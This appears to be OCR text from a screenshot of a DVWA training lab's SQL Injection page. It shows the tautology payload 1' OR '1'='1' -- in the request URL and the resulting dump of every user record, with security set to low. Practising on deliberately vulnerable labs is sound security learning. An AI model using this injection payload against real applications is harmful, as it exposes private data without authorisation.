 192.168.50.163/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+--+&Submit=Submit#
.. Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1' --
First name: admin
Surname: admin
ID: 1' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help